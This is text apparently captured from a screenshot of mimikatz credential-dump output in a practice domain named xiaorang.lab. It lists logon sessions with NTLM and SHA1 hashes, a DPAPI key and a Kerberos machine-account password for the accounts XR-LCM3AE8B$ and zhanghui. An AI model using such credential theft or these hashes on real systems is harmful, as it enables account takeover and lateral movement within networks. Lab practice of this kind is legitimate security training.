 172.22.11.26 - 远程桌面连接
mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 13567266 (00000000:00cf0522)
Session           : Interactive from 3
User Name         : UMFD-3
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 2025/3/18 15:02:36
SID               : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain   : XIAORANG
* NTLM     : 2b9da119ba145a324498a1090114483b
* SHA1     : 269f4766bfbe5f80ac5b01214d86776470640961
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain   : xiaorang.lab
* Password : f4 96 8f 97 aa 4d aa c5 8f c3 a5 ad b1 a4 04 18 94 75 47 82 8d e0 fb 2b 1b 73 00 e1 c3 99 6e 05 11 10 f4 99 4c 39 b4 c8 70 ca
c4 1f 98 3a 05 15 29 50 1c 00 31 c1 fd 22 63 f8 1b b1 65 70 fb 07 47 9f 2a 25 5c f0 63 8c e5 b6 f5 3b df 0b 58 b0 11 c1 ab da 2e 16 9b fc 85 64 25
00 c1 08 0b 65 f3 90 72 ff 01 4e 85 f7 e2 fb 22 07 fe 77 95 c5 5c 42 6b ed 98 68 eb 58 36 8c 75 cd 48 a1 d0 b6 de 31 10 e5 4a 64 05 dd 5a af c7 f6
36 b6 34 ef 81 16 7e 6e 85 5b
ssp :
credman :
cloudap :
Authentication Id : 0 ; 853395 (00000000:000d0593)
Session           : RemoteInteractive from 2
User Name         : zhanghui
Domain            : XIAORANG
Logon Server      : XIAORANG-DC
Logon Time        : 2025/3/18 13:10:43
SID               : S-1-5-21-3598443049-773813974-2432140268-1133
msv :
[00000003] Primary
* Username : zhanghui
* Domain   : XIAORANG
* NTLM     : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1     : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI    : 4bfe751ae03dc1517cfb688adc506154
tspkg :
wdigest :
* Username : zhanghui